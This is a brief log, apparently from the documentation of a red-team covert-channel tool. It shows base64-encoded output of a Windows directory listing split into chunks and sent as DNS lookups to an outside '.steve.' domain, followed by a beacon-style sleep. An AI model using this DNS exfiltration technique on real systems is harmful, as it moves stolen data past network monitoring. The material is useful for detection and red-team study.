 [12:08:05] Splitting encoded response in chunks of 50 characters
[12:08:05] DNS lookup against: IFZvbHVtZSBpbiBkcml2ZSBDIGhhcyBubyBsYWJlbC4NCiBWb2.steve.
[12:08:09] DNS lookup against: x1bWUgU2VyaWFsIE51bWJlciBpcyBDNDlELUIzMTUNCg0KIERp.steve.
[12:08:12] DNS lookup against: cmVjdG9yeSBvZiBjOlx0ZW1wDQoNCjAzLzAxLzIwMjQgIDAwOj.steve.
[12:08:15] DNS lookup against: QzICAgIDxESVI+ICAgICAgICAgIC4NCjAzLzAxLzIwMjQgIDAw.steve.
[12:08:15] DNS lookup against: OjQzICAgIDxESVI+ICAgICAgICAgIC4uDQowMy8wMS8yMDI0IC.steve.
[12:08:15] DNS lookup against: AxMjowOCAgICAgICAgICAgIDE2LjI0MCAuc2hhcnBjb3ZlcnR0.steve.
[12:08:23] DNS lookup against: dWJlLmxvZw0KMjAvMTIvMjAyMyAgMTc6MDcgICAgPERJUj4gIC.steve.
[12:08:30] DNS lookup against: AgICAgICAgb2xkDQoyMi8xMi8yMDIzICAxNDozNiAgICAgICAg.steve.
[12:08:33] DNS lookup against: ICAgIDU3Ljg1NiBTaGFycENvdmVydFR1YmUuZXhlDQogICAgIC.steve.
[12:08:41] DNS lookup against: AgICAgICAgICAyIEZpbGUocykgICAgICAgICA3NC4wOTYgYnl0.steve.
[12:08:49] DNS lookup against: ZXMNCiAgICAgICAgICAgICAgIDMgRGlyKHMpICAyOTEuNTQ2Lj.steve.
[12:08:56] DNS lookup against: A0Ni40NjQgYnl0ZXMgZnJlZQ0K.steve.
[12:09:05] Sleeping 60 seconds